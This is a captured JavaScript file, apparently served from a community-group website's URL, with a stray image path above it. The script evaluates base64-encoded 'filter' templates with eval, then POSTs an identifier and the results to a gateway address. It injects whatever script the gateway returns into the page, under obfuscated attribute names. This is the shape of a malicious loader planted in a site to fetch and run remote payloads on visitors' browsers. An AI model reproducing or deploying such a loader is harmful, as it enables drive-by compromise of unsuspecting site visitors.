

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://friendsofwesthampark.co.uk/?qxiqin=56x5
body_size: 713
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://friendsofwesthampark.co.uk/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","KHk49oK+Al921ssZWRZoum1hYWZlSEV4ZStvbGFvNjZqWVRNWmc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();